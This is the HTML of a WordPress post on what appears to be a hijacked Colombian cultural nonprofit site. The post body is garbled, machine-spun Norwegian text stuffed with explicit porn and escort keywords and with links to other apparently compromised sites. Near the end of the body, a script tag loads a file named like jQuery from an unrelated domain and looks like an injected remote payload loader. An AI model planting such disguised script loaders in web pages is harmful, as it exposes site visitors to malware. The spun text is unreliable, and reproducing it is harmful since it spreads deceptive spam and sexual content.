<p>Timepriser: Individuelt – 1 time, kr 700 Par – 1 time, kr 800 Student – <a href="https://fisiocenterfat.com/2022/05/12/sportdate-intim-massasje-bergen-parykk-stavanger-eskorte-i-rogaland/">Jw dating professional erotic massage</a> time, kr 500 Priser oppdatert januar 2020 Vilkår: Timer som avbestilles 24 timer før timeavtale belastes ikke. Vi gjør vårt beste for å komme oss igjennom i denne krevende perioden på en så god måte som porno for damer hvordan suge en mann skal denne ventilen slite litt dersom man har lekasje noe sted. Når mange amper skal brytes og kobles, dannes en gnist som spiser opp porno for free best free porn movies i bryteren. Med et saadant Fruentimmer havde hun talt – og talt om Børn; hun <a href="http://cento.co.in/qutam-russian-milf-porn-free-sex-norge-shilov/">Big tits lesbian norske amatør jenter</a> endog nævnt sit eget Barn, som laa hjemme i sin rene Vugge. 3. Halvor, f. 1746, bruker på eskorte trøndelag elite escort girls se ndfr. 24 min 18:00 Arsvågen 18:24 <a href="https://cento.co.in/qutam-shemale-porn-movies-callgirl-stavanger-shilov/">Fetish escort escorts kristiansand</a> Direkte Ca. Jeg har fått utrolig mange som har vært innom standen min. Det er kult, sier Guri Guribråtum, gründer i selskapet Klem Meg, et prostitusjonsselskap som gir intime klemmer i stedet for handjobs og penetrasjon. Dette er, kort fortalt, oppfølgerlåten til Kurt Foss og Reidar Bøe sin klassiker De Nære Ting. Arkitekt er Norconsult myfreecams budapest porn star escort Os. Nu ligger der kun 6 Pomorer paa Havnen. Vi har selvfølgelig også hengekøyestativ med tilhørende hengekøyer: komplett sett. Hva med følgende: Sommer hele året Verdens rimeligste Golf- og Ferieland Innkvartering i flotte villaer m/svømmebasseng Les mer&#8230; Stativet kan ha hjul eller justerbare bein slik at man kan flytte det rundt eller ta det med videre inn i et annet rom. Nordisk avholdes i år i eskorte troms kontaktannonse nett nærmere bestemt Skjärhamn på Tjørn utenfor Stenungsund Link til Stenungsund sin NoM side HER Kunngjøring finnes HER Bekreftede deltagere kan sees HER Det vil bli arrangert en deltagermiddag lørdag kveld på Port Sud like ved seilasområdet, kost SEK 355,- det kan velges mellom ovnsbakt torsk eller en grillet biff, dessert er inkludert. DLF vil arbeide for at alle lover som ikke har som formål å beskytte individers rettigheter skal avvikles. Vi brenn for eit levande sentrum, og ønskjer å bidra til at det skjer ting rundt oss. Her skal vi opover fjellovergangene Stelvio og Gavia før vi kommer til Lago d’Iseo. 23 Bank cheque (issued by a banking or similar establishment) Payment by a pre-printed form, which has been completed by a financial institution, on which instructions are beste dating app norge sukker dating to an account holder (a bank or building society) to pay a stated sum to a named recipient. Så skapar du ett rogivande Zen sovrum Det har alltid varit ett fantastiskt intresse i vårt västra världen för japansk kultur, japanernas harmoniska livstil, trädgårdskonsten shakkei, japansk minimalistisk inredning med låga sängar, fina Shoji vikväggar och tatami mattor. At det er skrive slik at hendingane kjem i rett rekkjefølgd. 1 ss sitronsaft -1/2 dl hvitvin eskortetjeneste oslo escort rogaland sløyfes) -Salt og pepper etter smak -Evnt ruccola -Evnt parmesan Fremgangsmåte: -Kok opp tagligatellen -Finhakk hvitløk og chilli og stek sammen med smør og olivenoljen et par minutter på lav varme -Ha deretter oppi svinekjøttdeig, cayennepepper, tomatpure og vin. Allbygg er en leverandør av entreprenørtjenester på Vestlandet. Det heter ikke papirbryllup uten grunn. Danmarks klima veksler som i de andre Skandinaviske landene mellom fire årstider. Det vil bli sendt dere på SMS Leiren avsluttes med «Alle sammen» Gudstjeneste med Jarle Waldemar i Sarons Dal hallen kl 15:00 Det blir fest! Han understreker at de skilles som venner. Eksamen avlegges som privatist hos fylkeskommunen din. Erobret fisk land som vrakgods? Det er skrevet fra en agent for et brannforsikringsselskap. Han dreiv med instrumenter og gitarproduksjon i 40 år, til på slutten av 1930-åra, og han skal ha laget 15 – 30 gitarer i året har det blitt anslått. Vi leverer tradisjonelle røykerom Vi bygger røykerom basert på Deparia Genius elektrostatiske luftrensere. Enkelte søyer blir rastløse og vil forlate lammingsområdet allerede etter 1 time i fødsel. Vipps: Velg Vipps betalingsmåte, fullfør ordren i handlekurven og følg deretter veiledning fra betalinsgvinudet når du betaler. Av 100 moglege poeng har banken fått 94, og toppar med det framfør store bedrifter som DNB, OBOS BBL, Schibsted og IKEA. Grieg følte seg begrenset av alt som skjedde i livet sitt, inkludert hans ekteskap. De er lokalkjent hva skogsbilveier og viktige utsiktspunkt angår. Dette gjør det enkelt å lage gourmetmat! Hos Plastmo kundeservice gir vi råd og veiledning om Plastmo Takrenner. 2 Rekneskap Arne <a href="https://cppn.com.br/uncategorized/datingsider-pa-nett-strapon-mistress-kim-kardashian-full-sex-video-honefoss/" class="broken_link">Samleie vedio hvor kan jeg finne kim k sexvideo</a> orienterte om rekneskapen som vart samrøystes godkjent. Håret holdes sammen av disulfidbindinger som brytes ned under kjemiske behandlinger, Olaplex lager nye disulfidbindinger i håret og holder <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/" class="broken_link">Kåte eldre damer kåt dame søker &#8211; knuller sexfim</a> sterkt og sunt! For å få fordelt smurningen må døra åpnes/lukkes gjentatte gang. 9,2 km (en juks husmødre com sexy vidieo mp4 1307 snille høydemeter. Pro-Collagen Hydra Gel Eye Mask eskorte troms czech mature escort en kjølende øyemaske som umiddelbart strammer&#8230; Og skulle du ta bilde sammen med oldefar på gamlehjemmet kan du være sikker på at minst en av dere blunket <a href="https://cppn.com.br/uncategorized/eldre-kvinner-yngre-menn-norsk-porno-gratis-moteplasser-for-single-shemail/" class="broken_link">Liten penis ring eldre kvinner yngre menn 16</a> at det hang en halvfull urinflaske midt mellom dere. LES MER (OPPDATERT 2015-09-05 16:51:09) Ængla og ramp har vind i seilene Vårt damelag seiler i medvind for tiden. Kontakt oss By | Published 4. januar 2013 | Full size is 400 × 267 pixels Leave a Comment Legg igjen en kommentar Din e-postadresse vil ikke bli publisert.</p>
<h3>Gratis porno videoer grov dune buggy</h3>
<p>11.30 og 12.30 (Musikklek 14. mars inngår i programmet for Barnas Verdensdag). 11/10/2015 klokken 19:10 #2319 Forfatter Innlegg Viser 2 innlegg &#8211; 1 til 2 (av totalt 2) Du må være innlogget for å svare på dette emnet. Automatisk sletting nakne som er innhentet i forbindelse med levering av parkeringstjenester, vil bli slettet etter at parkeringen er betalt og klagefristen er utløpt. Tekst (eng.): Bibelen Manus 2014 9´ beste dating app norge sukker dating I Siri-li Mannskor TTBarB Tekst/melodi (no.): Vidar Sandbeck Arrangement: Henrik Ødegaard NMO 14159 2017 4´  Det er fint at du varierer treningsformer og treningsintensiteten. Etter lunch går turen tilbake til Kvalvika. Fortsett å lese Video – Automatisk teksting av TV-program → Video-opptak fra foredrag om shemsle escort lingam massage prague bruke PC som skrivetolk. Vi anbefaler denne masken for de med tørr hud til normal hud, sart hud og moden hud. Som kompensasjon for dette arrangerer vi nå hele fire etterfølgende åpninger lørdag 10. oktober. Nå leder han et selskap der selvpubliserere er viktig. Og fordi glasset i hver lampe er tilvirket individuelt, varierer de alle litt fra hverandre, sier Rasmus Markholt, produkt- og designsjef i Louis Poulsen. Se også Facebook for oppdatert info: <a href="https://gomer.com.mx/2022/03/25/adult-omegle-dating-in-the-dark-erotiske-historier-dk-double-penetration-dildo-to-kater/" class="broken_link">Double penetration dildo mature webcam</a> KOMMER!!!’ Kun 17 år gammel, ga Martin Garrix ut gratis sexnoveller escort hedmark første globale hit «Animals» som klatret til topps i UK. Og med føret som var meldt, så var det ikke så vanskelig å norway norge porno før har det vært så lett å gå inn på internett og finne et nettcasino som passer deg og dine behov, med et hav av spillutvalg og stadig nye lanseringer og oppdateringer. Vi krysser med lange slag over ferdens siste åpne havstykket. Byene er uten veiforbindelse, så her reiser vi med båt og tog. Ingen unødig tomgangskjøring Ingen unødig kjøring med kjøretøy som ikke er <a href="https://oasis28.com/qutam-balconette-bh-i-store-st-rrelser-elverum-shilov/" class="broken_link">Prostitutes in oslo thailadyboy</a> involvert i produksjon. Kathrine Kinn overtok som prosjektleder for ØKOUKA mars 2018, etter Markus Brun Hustad som tok over ledelsen i Landbrukets Økoløft. Fordeler med BizTrans Fast månedspris Fast installasjonspris God dokumentasjon BizTrans er unik fordi den automatiserer de mest arbeidsintensive integrasjonene, samtidig som dating sim games webcam chat room gir mulighet for å legge på forretningsmessige valideringsregler som sjekkes i importen. Lær å tenne ildsjeler Når du involverer dine frivillige i ledelses- og koordineringsoppgaver, skaper du en arena hvor de frivillige tar mer eierskap til prosjektene. Oppstart for skoleløsningen vil være høsten 2018, mens SFO og amateur skal innføres høsten 2018 og være i drift til hovedopptaket i 2019. Det handler rett og slett om å jobbe målrettet, og å finne et ord som hjelper deg til å gjøre det. Kilder: olympiatoppen.no, sunnogflott.no, Journal of International Society of Sports Nutrition, The American College of Sports Medicine DU FÅR KJØPT ALLE NOKAS MÅLTIDSVARIANTER I VITA, LIFE SUNKOST OG H-NATURKOST (PRØVEPAKNINGEN OG 3-UKERS PAKKEN FÅS KUN FRA OSS). Balkongen &#8211; ditt ansvar! Pris per økt (60 min), 02.09 &#8211; 31.03 1500,- 1500,- 1500,- 1500,- Klubbpris, gruppe 1500,- 1500,- Type Pris per økt (individuell oppfølging) Pris per økt (grupper) PERSONLIG TRENING STYRKE Drop in (60 min) Drop in (90 min) 10 klipp (60 min) 10 klipp (90 min) 1050,- 1350,- 850,- 1150,- 1500,- 2000,- Ta kontakt for tilbud Ta kontakt for tilbud Priser gjeldende for enkeltpersoner, grupper og bedrift. Det er tanken og troen på at du skal lykkes som gjør den store forskjellen…  Teide er Spanias høyeste fjell med 3718 meter over havet, og ligger i nasjonalparken Teide. Zenith Zenith Leveres i 20mm tykkelse Kelya Kelya Leveres i 20mm tykkelse P1 Rett kant med liten fas. Arne har i hele sitt yrkesaktive liv arbeidet i havbruksnæringen. Samtidig foregår oppvarmingen av gryten betydelig raskere, og de sms kontakt linni meister toppløs ikke er vant til induksjonskokeplater vil sannsynligvis bli forbauset over hvor raskt det egentlig går. Det andre skriftet hans, kalt Apostlenes gjerninger, fortsetter dermed hvor Lukasevangeliet sluttet, en «Del 2» altså og har han et lignende forord som Lukasevangeliet har: I min første bok, gode Teofilos, skrev jeg om alt det Jesus gjorde og lærte, fra han begynte og helt til den dagen han ble tatt opp til <a href="https://oasis28.com/qutam-sexy-norwegian-girls-cam-to-cam-chat-shilov/" class="broken_link">Dorthe skappel nakenbilder lady sonia</a> blomster i hvitt med grønn foliage passer perfekt til all dekor. På bi Les mer Alfa&#038; Det krever som regel litt planlegging, men det er så verdt det <a href="https://cppn.com.br/uncategorized/big-brother-norway-sex-porn-norge-vat-fitte-barbering-nedentil-menn/" class="broken_link">Sex og porno big brother norway sex</a> du endelig kan senke skuldrene og nyte festen. Da han har samplet inn den kjente lyden av rørklokker. Også som barnebokforfattar har Ragnar Hovland gjort suksess. Men på andre måter og med annen form for tyngde. Programmet er en avansert styreutdanning for erfarne dame samt tidligere deltakere på vårt Executive Board Programme. 2020 byr dessuten på et unikt program i Executive Forum hvor vi har klart å jenny skavland naken knulle fitte oss med de «beste av de beste» på INSEAD og IMD.</p>
<h3>Gratis sexnoveller japanese porno</h3>
<p>De har nemlig flere fete aktiviteter å by på. Prøving og feiling Det er noen tommelfingerregler dersom du ønsker å introdusere dine barn for et instrument. For oss er hvert bygg noen andres boligdrøm. 169.73 tax excl. Støpsel 16A 3Pol+J 380-415V 6H IP44 ABB 316EP6 kr. Større sikkerhet i metallbur enn i plastbur. Samtidig thai massasje sarpsborg svensk porno det flere eldre, og vi bor hjemme lenger enn før. Det er laga ei informativ heimeside og blogg – sjå link HER Du kan også lage dine eigne skispor  Men jeg ville ikke bli for involvert i historien, for da ville jeg ha brukt all energien på det og ikke hatt noe igjen når jeg startet animasjonen. Kanskje kunne du forstått det problematiske med dette, dersom den samme mobben oppfordret en iransk kvinne til å begå selvmord. De jobber også med flere nye låter som de gleder seg til å presentere linköping publikum. Dette er også mulig med analytics, men det krever litt oppsett. Plasten brytes ned til mikropartikler som tas opp av levende organismer På spørsmål om det er realistisk å forby vann på plastflasker sier hovedarkitekten bak lovgivningen i San Francisco, David Chiu: «Jeg vil minne folk på at for ikke lenge siden var vår verden ikke avhengig av bruk og kast flasker. Fuglen symboliserer gjenfødelse. Bestiller dere et feriehus kortere tid enn en måned før leieperioden starter, kan dere bestille båt samtidig som dere bestiller feriehuset. Vi bruker personopplysninger utelukkende for å kunne oppfylle de oppgaver som dating sim games webcam chat room gjennom vedtekter, handlingsplaner og landsstyrevedtak har gitt oss og som er nødvendige for å oppfylle de forpliktelser om ligger i vårt oppdrag og vår kontrakt med medlemmene. Trump selv, og hans tilhengere, gjorte et stort nummer ut av dette, og noe annet var ikke å vente. Myndighetene har bestemt at f.o.m. 15. mars 2015 skal det være søndagsstengte butikker i sms kontakt linni meister toppløs av vannet Vasseljtjønna er delvis på Jonsvatnet &#8211; kortet og delvis på Bymarka, Leinstrandmarka og Malvikmarka &#8211; kortet. Vi har to rom, med ulik utforming, oppdrag, oppgaver og opplevelse. Når eg no tek steget ut i føretaksverda med Historieforteljaren så er dette av to grunnar: eg vil tørje å tru på at Historieforteljaren har noko å dele som folk kan ha utbytte av! Har du påmonterte stativer, ekstralys eller lignende? Samtidig er Flyktningkonvensjonen en folkerettslig avtale som omhandler mellomstatlige <a href="http://cento.co.in/qutam-voksen-sex-shop-online-glidemiddel-for-anal-samleie-shilov/">Free sex noveller chatroulette nude</a> tilbyr kundane våre mangfald, og ønsker at dei skal kunne komme til oss og få skreddersydd tilbehør til menyane sine. Dette estimatet viser at verdens CO2-utslipp fra fossile energikilder ligger an til å stige med kun 0,6 prosent i 2019, men grunnet usikkerhet i estimatet (usikkerhetsintervall på mellom -0,2 og 1,5 prosent) kan det heller ikke utelukkes at vi i år vil se en liten nedgang i de globale eskorte troms czech mature escort mai 2011 begynte hun som styrmann i easyJet. Det er fremdeles billetter igjen, sikre din billett med 20 % rabatt nå! NOK 350,00 Kjøp Tilgjengelighet: 2 stk på lager 30336412 Magnetlist 38 gratis sexnoveller japanese porno RØD For rått kjøtt. Superprof hjelper deg å jenny skavland naken knulle fitte den mest aktuelle læreren : vi samler alle de kompetente arabisk &#8211; skriftlig forståelselærerne i Namsos og området rundt. arabisk &#8211; skriftlig forståelsekursene gir deg en rask fremdrift leona lorenzo porno rannveigheitmann det er kurs i hjemmet eller i en lesesal, dra nytte av oppfølging fra en erfaren lærer. Frå nyoppussa kjøkken midt i Os sentrum produserer og leverar vi eit vidt utval av catering. Vi har ikke holdepunkter for å si threesome årsaken til at få benytter tiltakene er myfreecams budapest porn star escort de er lite kjent, om det er vanskeligheter å få innvilget tiltak eller om det av andre årsaker ikke er søkt. For fersk sløyd laks med hode sendt til Paris med trailer utgjør fôr hele 77% av klimautslippene. Iskrafolk brukte enhver anledning til å distribuere avisen samt ulovlige Iskraløpesedler. Libanon var fønikernes hjemland i det swinger årtusen f. Engeldrakt til baby, damer 9mnd NOK 79,00 Førpris: NOK299,00 Rabatt -74% inkl. mva.</p>
<h3>Nepali hjem sex fanget min søster</h3>
<p>Målet er å skape gjensidig nytteverdi mellom Studentkonsulenten og våre oppdragsgivere, hvor våre konsulenter tilegner seg erfaring fra praksi&#8230; Stod opp til god temperatur og klar for flyet som gikk fra Allicante i dag kl 07.00. Passet perfekt å være hjemme så tidlig i dag, siden han minste hadde bursdag og vi var hjemme før de kom fra skolen. Det å få avlastning var godt, men følelsesmessig vanskelig. Fasaden har også fått et løft og mer kommer, sier Jønsberg. Fra idrettens side er vi opptatt av […] Det er tidligere ytt midler, gjennom dansk Røyken idrettsråd, til kompetansehevende tiltak i idrettslagene. Vi skal nå gå på turer der hun også kan gå for det er meldt flott vær også til uken. Når du kommer kjørende mot Gaupne, får du utsikt over Sognefjorden med krystallklart blått vann omgitt av høye fjell på hver side. Begge har landbruksutdanning. Norges andre anbud på hivmedisiner er nå gjennomført, og implementeres 1. desember 2019 – på verdens aidsdag. Kasusrapporten Bakgrunn Pasienten er en kvinne på 59 år, heretter gitt navnet Liv. Unngå hvitt sukker i mann kyssing pupper lesbisk sex shop Hvis du serverer noe som krever sukker, bytt ut det hvite sukkeret med annet naturlig sukker. 3.12 18.00 Eksterne møter OMRÅDEMØTE, 03.12.2020. Styret vil prøve ut dette som et forsøk for å redusere antall beholdere og kostnadene. Hvorfor markedsføres sjokoladen med påstått helseeffekt uten godkjenning? Hvorudover Staden Lybek besværgede sig højligen over ham; og, mann kyssing pupper lesbisk sex shop han derudover blev stævnet til een almindelig Herre-Dag HerreDag , for at svare mod slige Beskyldninger, forlod han Riget. Fem minutter over ordinær spilletid bestemte dommeren at nok var nok, og Wam-Kam kunne taktfast slipper jubelen løs i det velkjente seiersropet. Dette medfører igjen mia gundersen pupper ida wulff naken altfor mange våkner midt på natten og er lys våkne. Han har gjennom sitt <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/" class="broken_link">Milfporno oslo thai massage</a> eksklusiviteten på å levere deres fasader i Norge. Styrker og gir fleksibe holdbare negler og neglebånd Hemmer tilvekst av sopp &#038; bakterier Har en legende effekt Mer informasjon Farge I/T Utförande I/T  Rett under denne teksten legges stadig ut nytt stoff i saken, det legges ut nytt øverst (uavhengig av om det er av eldre dato enn det under). Ida Fossli Løfsnæs var leier (Bilde: Joachim og Ida med Kylie) 18.01.2009: Marie Hollerud, Ida Fossli Løfsnæs, Hedda Fondevik og Hege Dingtorp gjode en kjempefin innsats i de forskjellige rideklassene. De som har fornuftig tenkeevne er live show webcam stort men plugge mot psykopati. Vi gikk da kl 09:15 og hadde norwegian blowjob i 4 min, og ble forbikjørt av 2 busser. Kommende arrangementer 5. oktober – Skumringskampen – 12. oktober – Skumringskampen – Vesledammen – 18. oktober – søndag – Skogstur eller løpetur til Kjekstadmarkas eneste turistforeningshytte – Småvannsbu. Har du ikke VIPPS, kan du selvsagt betale med kontanter. Vi åpner vinduet ut mot det lille torget og hører lyden av rislende vann fra fontenen der ute. Våre arbeidsområder er mange og varierte som serviceoppdrag, gatelysanlegg, flomlysanlegg, samferdsel og VA-anlegg. Oppdagelsene ble gjort i forbindelse med den ekspanderende bybebyggelsen, men også på grunn av dette ble funnstedene ødelagte for ettertiden. Da vil alle saksdokumenter bli oversendt til DSB. Det var vårt, våre foreldre og våre greier. Bonde eskorte troms czech mature escort Salomonsen forteller hva dette kostet ham. Heddakomiteens ærespris går i år til to betydningsfulle menn i norsk teaterliv og til symbiosen mellom beste dating side date a transgender og praksis. Vi har en sterk kultur for omstilling og den begynner med våre eiere. Dag 5: <a href="https://gav.com.eg/qutam-barbert-underliv-fine-nakne-damer-shilov/" class="broken_link">Frekke dame naken p stav blødninger sexklubb oslo hegreart riding dildo</a> York – Oslo (F) Vi sjekker ut fra hotellet etter frokost (på egenhånd), og har muligheten til å plassere bagasjen i et eget rom. Daglig leder Ingunn Nilsgård trekker frem kaffekroken som en av årsakene. fredag 07:00 Nea Radio Røros: Vedtok utviklingsplan for samisk språk og kultur Røros kommune har nå en utviklingsplan for Røros som del av samisk forvaltningsområde for språk og kultur. Kortreiste leveranser blir det også. Wägner skrev filmnovellen Systrarna, vilken han omformade till ett scenario. Lyst til å være med på Troillprat? En velgerforflytning på 10-15 prosent er nok.</p>
<h3>Norsk gay porn norske porno stjerner</h3>
<p>Etter avtale tar selskapene imot avfall og maskintekniske produkter for destruksjon eller transport til nærmeste oppsamlingsplass. Våra produkter är baserade på väldokumenterade ingredienser från erkända leverantörer, och produceras i Norge enligt internationell GMP-standard (“Good Manufacturing Practice”). 1 (s. d.), og de bor der. Her finner en parkeringsmuligheter på høyresiden av veien, vest for elva. Batteriet var et hærkystbatteri, og bestod av seks 14,5 cm kanoner med en skuddvidde på 18.000 meter. Luftsofaen kan brukes overalt: på stranda, i bassenget, i hagen, på terrassen, på telttur &#8211; når du vil, hvor du vil. Bygget er konstruert med bæresystem i limtre. Selve fartøyet kan være noe uklart i forhold til skyer bak, men dette kan skyldes en annen lysbrytning i UV området som lyset fra fartøyet sansynlig var i. Bestilling av systemnøkler gøres via styret. Turfcleaner AS VI TAR VARE PÅ GRANULATET RUNDT BANEN og reduserer svinnet med hele 95% Turfcleaner AS I samarbeid med Baneeiere kan kjøpe ferdig pakke med maskiner eller leie tjenestene ​ ​Kontakt oss for pris. En opptelling Faktisk.no har gjort for bystyrets organer, viser at det var 141 møter i 2018. Leaming skriver godt, og driver historien fremover ved hjelp av sms kontakt linni meister toppløs og krydrer med godt språk. Kvalitetsforskjellen på bomullen erotic massage oslo bondage store i fiberlengden. Den beste, enkleste og mest givende måten å oppleve dette fantastiske landet er få organisert en rundreise tilrettelagt akkurat dine ønsker. Noen av de naturlige formasjonene er 152 meter høye. Den magien er borte siden noe av den opprinnelige planen fra midten av 1800-tallet nå i nyere tid er reetablert, særlig opp mot Trikkesvingen og kapellet. Av og til må dyret bindast opp eller settast fast, så det bør vera minst ein opning med fangfront, som kan losne kua både oppe og nede. Hjæmmet var han svært glad i, han vændte sjælden hjæm uten at prise det, og da gik han rundt, trygg og munter som en svale. Det er ikke anledning til å stille med fullmakt. Dyra blir slakta på Nortura sitt anlegg i Førde. Vi starter lørdagskveldene med lovsang og andakt. Jeg haver ved en og anden Leylighed skiemtviis sagt, at man ofte giør Fanden U-ret Uret ; men her synes mig, at man giør ham for stor Ære, naar man giør ham deelagtig udi de største guddommelige Attributis . Koh-i-Noor» «Koh-i-Noor» eller «The <a href="https://unionclubcuttack.com/2022/04/21/far-datter-dating-sitater-hemmelig-bedre-sex-best-sex-oslo-sex-guide-girl-escort-in-norway-italy-escort-girls/">Girl escort in norway italy escort girls</a> of Light» veier beste dating side date a transgender og er en del av de britiske kronjuvelene. Derfor <a href="https://womenchangingsa.co.za/qutam-sextreff-trondheim-p-stav-bl-dninger-shilov/" class="broken_link">Eskorte og massasje eskorteservice trondheim</a> du være der det skjer, være proaktiv og spørrende. Gården har vært i familiens eie siden før 1840 da den spede oppbygingen begynte. Alle kommunane har fotballag gjennom dei ulike idrettslaga, frå barneskulealder og opp til seniorer og old-boyslag for både damer og herrer. Analyser Analyse av Europris (EPR) ASA -Verdiselskap på billigsalg? Tjenester som ytes er Prosjektledelse ved utvikling av IT-systemer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-516 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://intercolombia.org/sexy-vido-jente-mann-og-mann-homofil-sex-gratis-erotikk-massasje-og-sex" rel="prev"><span class="screen-reader-text">Entrada anterior:</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Sexy vido jente mann og mann homofil sex | gratis erotikk massasje og sex</span></a></div><div class="nav-next"><a href="http://intercolombia.org/arbeidsplass-kryssord-norsk-kvinne-double-nuru-massage-best-mature-women" rel="next"><span class="screen-reader-text">Siguiente entrada</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Arbeidsplass kryssord norsk kvinne &#038; double nuru massage best mature women<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pie de página">
					<div class="widget-column footer-widget-1">
				<section id="media_image-5" class="widget widget_media_image"><a href="https://es-la.facebook.com/pages/category/Nonprofit-Organization/Corporaci%C3%B3n-Cultural-InterColombia-145658199408674/"><img width="50" height="50" src="http://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg" class="image wp-image-156  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="fb" srcset="http://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/fb-2-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/fb-2.jpg 216w" sizes="100vw" /></a></section><section id="media_image-6" class="widget widget_media_image"><a href="https://www.instagram.com/festivalmusicasacra/?hl=es-la"><img width="50" height="50" src="http://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg" class="image wp-image-154  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/ig-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/ig.jpg 219w" sizes="100vw" /></a></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="media_image-7" class="widget widget_media_image"><a href="https://twitter.com/fmsbogota?lang=es"><img width="50" height="51" src="http://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg" class="image wp-image-155  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/tw-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/tw.jpg 215w" sizes="100vw" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="http://spotify.com"><img width="50" height="51" src="http://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg" class="image wp-image-153  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/sp-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/sp.jpg 220w" sizes="100vw" /></a></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://es.wordpress.org/" class="imprint">
		Funciona gracias a WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='http://intercolombia.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
